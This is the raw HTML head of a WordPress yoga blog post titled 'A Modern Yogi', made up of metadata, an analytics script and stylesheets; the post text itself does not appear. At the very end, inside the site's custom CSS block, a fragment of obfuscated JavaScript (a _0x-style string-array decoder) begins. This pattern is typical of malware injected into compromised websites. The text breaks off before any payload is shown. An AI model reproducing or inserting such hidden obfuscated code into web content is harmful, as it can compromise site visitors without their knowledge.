

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://everydayyoga.us/2020/11/21/a-modern-yogi/
body_size: 19736
content:
<!DOCTYPE html>
<html  xmlns="http://www.w3.org/1999/xhtml" prefix="" lang="en-US">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <link rel="profile" href="http://gmpg.org/xfn/11">
    <link rel="pingback" href="https://everydayyoga.us/xmlrpc.php">

    
<!-- BEGIN Metadata added by the Add-Meta-Tags WordPress plugin -->
<meta name="description" content="Earlier, I wrote this post on Facebook: I woke at 3am.&nbsp; &quot;When you wake in the middle of the night and you&#039;re just awake, it means God has a message for you." />
<meta name="keywords" content="blog post, chandrakant, lds, lds yogi, shiva, yoga" />
<!-- END Metadata added by the Add-Meta-Tags WordPress plugin -->


<!--/ Open Graphite /-->
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="" />
<meta property="og:url" content="https://everydayyoga.us/2020/11/21/a-modern-yogi/" />
<meta property="og:title" content="" />
<meta property="og:description" content="Earlier, I wrote this post on Facebook: I woke at 3am. &quot;When you wake in the middle of the night and you’re just awake, it means God has..." />
<meta property="og:site_name" content="Everyday Yoga" />
<meta property="og:image" content="https://everydayyoga.us/wp-content/uploads/2020/11/Yellow-Shiva.jpg" />
<meta property="og:image:width" content="564" />
<meta property="og:image:height" content="801" />
<meta property="fb:app_id" content="1495987014020073" />

<meta itemprop="description" content="Earlier, I wrote this post on Facebook: I woke at 3am. &quot;When you wake in the middle of the night and you’re just awake, it means God has..." />
<meta itemprop="image" content="https://everydayyoga.us/wp-content/uploads/2020/11/Yellow-Shiva.jpg" />

<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:url" content="https://everydayyoga.us/2020/11/21/a-modern-yogi/" />
<meta name="twitter:title" content="" />
<meta name="twitter:description" content="Earlier, I wrote this post on Facebook: I woke at 3am. &quot;When you wake in the middle of the night and you’re just awake, it means God has..." />
<meta name="twitter:image" content="https://everydayyoga.us/wp-content/uploads/2020/11/Yellow-Shiva.jpg" />
<meta name="twitter:creator" content="@RamdasO" />
<meta name="twitter:site" content="Everyday Yoga" />
<!--/ Open Graphite End /-->

<title>A Modern Yogi &#8211; Everyday Yoga</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Everyday Yoga &raquo; Feed" href="https://everydayyoga.us/feed/" />
<link rel="alternate" type="application/rss+xml" title="Everyday Yoga &raquo; Comments Feed" href="https://everydayyoga.us/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Everyday Yoga &raquo; A Modern Yogi Comments Feed" href="https://everydayyoga.us/2020/11/21/a-modern-yogi/feed/" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.11.1 - Using Analytics tracking - https://www.monsterinsights.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=G-TWH53BS6WQ"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script>
			<script data-cfasync="false" data-wpfc-render="false" type="text/javascript">
				var mi_version = '9.11.1';
				var mi_track_user = true;
				var mi_no_track_reason = '';
								var MonsterInsightsDefaultLocations = {"page_location":"https:\/\/everydayyoga.us\/2020\/11\/21\/a-modern-yogi\/"};
								if ( typeof MonsterInsightsPrivacyGuardFilter === 'function' ) {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsPrivacyGuardFilter( MonsterInsightsExcludeQuery ) : MonsterInsightsPrivacyGuardFilter( MonsterInsightsDefaultLocations );
				} else {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsExcludeQuery : MonsterInsightsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-TWH53BS6WQ',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = monsterinsights_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof MonsterInsightsDualTracker.trackers[hookName] !== 'undefined') {
								MonsterInsightsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
					if ( MonsterInsightsLocations.page_location ) {
						__gtagTracker('set', MonsterInsightsLocations);
					}
										__gtagTracker('config', 'G-TWH53BS6WQ', {"forceSSL":"true"} );
										window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
							<!-- / Google Analytics by MonsterInsights -->
		<link rel='stylesheet' id='wpbs-block-style-form-css' href='https://everydayyoga.us/wp-content/plugins/wp-booking-system/assets/css/style-front-end-form.min.css?ver=2.0.19.12' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css' href='https://everydayyoga.us/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='avatar-manager-css' href='https://everydayyoga.us/wp-content/plugins/avatar-manager/assets/css/avatar-manager.min.css?ver=1.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='book-review-css' href='https://everydayyoga.us/wp-content/plugins/book-review/public/css/book-review-public.min.css?ver=2.3.9' type='text/css' media='all' />
<link rel='stylesheet' id='plyr-css-css' href='https://everydayyoga.us/wp-content/plugins/easy-video-player/lib/plyr.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='wpbs-style-css' href='https://everydayyoga.us/wp-content/plugins/wp-booking-system/assets/css/style-front-end.min.css?ver=2.0.19.12' type='text/css' media='all' />
<link rel='stylesheet' id='wpbs-style-form-css' href='https://everydayyoga.us/wp-content/plugins/wp-booking-system/assets/css/style-front-end-form.min.css?ver=2.0.19.12' type='text/css' media='all' />
<style id='md-style-inline-css' type='text/css'>
 .gfm-task-list { border: 1px solid transparent; list-style-type: none; } .gfm-task-list input { margin-right: 10px !important; } 
</style>
<link rel='stylesheet' id='wp-polls-css' href='https://everydayyoga.us/wp-content/plugins/wp-polls/polls-css.css?ver=2.77.3' type='text/css' media='all' />
<style id='wp-polls-inline-css' type='text/css'>
.wp-polls .pollbar {
	margin: 1px;
	font-size: 8px;
	line-height: 10px;
	height: 10px;
	background-image: url('https://everydayyoga.us/wp-content/plugins/wp-polls/images/default_gradient/pollbg.gif');
	border: 1px solid #c8c8c8;
}

</style>
<link rel='stylesheet' id='chld_thm_cfg_parent-css' href='https://everydayyoga.us/wp-content/themes/forest/style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='forest-style-css' href='https://everydayyoga.us/wp-content/themes/MyForest/style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='forest-title-font-css' href='//fonts.googleapis.com/css?family=Lato%3A100%2C300%2C400%2C700&#038;ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://everydayyoga.us/wp-content/themes/forest/assets/font-awesome/css/font-awesome.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://everydayyoga.us/wp-content/themes/forest/assets/bootstrap/css/bootstrap.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='hover-css-css' href='https://everydayyoga.us/wp-content/themes/forest/assets/css/hover.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='slicknav-css' href='https://everydayyoga.us/wp-content/themes/forest/assets/css/slicknav.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='swiper-css' href='https://everydayyoga.us/wp-content/themes/forest/assets/css/swiper.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='forest-main-theme-style-css' href='https://everydayyoga.us/wp-content/themes/forest/assets/theme-styles/css/orange.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='wp_single_post_navigation-css' href='https://everydayyoga.us/wp-content/plugins/wp-single-post-navigation/css/single-post-navigation.css?ver=1.5' type='text/css' media='screen' />
<link rel='stylesheet' id='enlighterjs-css' href='https://everydayyoga.us/wp-content/plugins/enlighter/cache/enlighterjs.min.css?ver=eawa4dq2MhSUT/6' type='text/css' media='all' />
<link rel='stylesheet' id='emojify-css' href='https://everydayyoga.us/wp-content/plugins/wp-githuber-md/assets/vendor/emojify/css/emojify.min.css?ver=1.1.0' type='text/css' media='all' />
<script type="text/javascript" src="https://everydayyoga.us/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend-gtag.min.js?ver=9.11.1" id="monsterinsights-frontend-script-js" async="async" data-wp-strategy="async"></script>
<script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='monsterinsights-frontend-script-js-extra'>/* <![CDATA[ */
var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx,mp3","inbound_paths":"[]","home_url":"https:\/\/everydayyoga.us","hash_tracking":"false","v4_id":"G-TWH53BS6WQ"};/* ]]> */
</script>
<script type="text/javascript" src="https://everydayyoga.us/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://everydayyoga.us/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://everydayyoga.us/wp-content/plugins/avatar-manager/assets/js/avatar-manager.min.js?ver=1.2.1" id="avatar-manager-js"></script>
<script type="text/javascript" id="plyr-js-js-extra">
/* <![CDATA[ */
var easy_video_player = {"plyr_iconUrl":"https:\/\/everydayyoga.us\/wp-content\/plugins\/easy-video-player\/lib\/plyr.svg","plyr_blankVideo":"https:\/\/everydayyoga.us\/wp-content\/plugins\/easy-video-player\/lib\/blank.mp4"};
/* ]]> */
</script>
<script type="text/javascript" src="https://everydayyoga.us/wp-content/plugins/easy-video-player/lib/plyr.js?ver=6.8.3" id="plyr-js-js"></script>
<script type="text/javascript" src="https://everydayyoga.us/wp-content/themes/forest/js/external.js?ver=20120206" id="forest-externaljs-js"></script>
<script type="text/javascript" src="https://everydayyoga.us/wp-content/themes/forest/js/custom.js?ver=6.8.3" id="forest-custom-js-js"></script>
<link rel="https://api.w.org/" href="https://everydayyoga.us/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://everydayyoga.us/wp-json/wp/v2/posts/5876" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://everydayyoga.us/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel="canonical" href="https://everydayyoga.us/2020/11/21/a-modern-yogi/" />
<link rel='shortlink' href='https://everydayyoga.us/?p=5876' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://everydayyoga.us/wp-json/oembed/1.0/embed?url=https%3A%2F%2Feverydayyoga.us%2F2020%2F11%2F21%2Fa-modern-yogi%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://everydayyoga.us/wp-json/oembed/1.0/embed?url=https%3A%2F%2Feverydayyoga.us%2F2020%2F11%2F21%2Fa-modern-yogi%2F&#038;format=xml" />
<style id='custom-css-mods'>.site-description { color: #777777; }#masthead .custom-logo { transform: scale(1); -webkit-transform: scale(1); -moz-transform: scale(1); -ms-transform: scale(1); }#primary-mono .entry-content{ font-size:14px;}</style><style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><link rel="icon" href="https://everydayyoga.us/wp-content/uploads/2016/12/logo-large-150x150.png" sizes="32x32" />
<link rel="icon" href="https://everydayyoga.us/wp-content/uploads/2016/12/logo-large-300x300.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://everydayyoga.us/wp-content/uploads/2016/12/logo-large-300x300.png" />
<meta name="msapplication-TileImage" content="https://everydayyoga.us/wp-content/uploads/2016/12/logo-large-300x300.png" />
		<style type="text/css" id="wp-custom-css">
			/*
You can add your own CSS here.

Click the help icon above to learn more.
*/

.block-author {
	float:right;
	font-weight: bold;
	margin-top:-1.5em;
	margin-bottom:1em;
}

div.entry-content > p {
	text-indent : 1em;
  font-size: medium;
}

div.entry-content > p.no-indent  {
	text-indent : 0em !important;
}

div.entry-content > blockquote {
	font-style: italic;
}

#featured-image {
	display: none;
}

#wpspn-prevpost a, #wpspn-nextpost a, #wpspn-prevpost-reverse a, #wpspn-nextpost-reverse a {
    border-bottom: 1px dotted #ccc;
    border-top: 1px dotted #ccc;
    color: skyblue;
    font-size: 75px;
    line-height: 55px;
    padding-bottom: 15px;
    position: fixed;
    text-align: center;
    top: 42%;
    vertical-align: middle;
    width: 65px;
}

.drop-cap {
	float: left;
	line-height: 35px;
	font-size: 55px;
	font-family: Montserrat;
	color: #7D3C98;
	border: solid #D5C5EC;
	padding-top: 5px;
	padding-bottom: 5px;
	padding-right: 5px;
	padding-left: 5px;
	margin-right: 5px;
	margin-bottom: -5px;
}
function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const 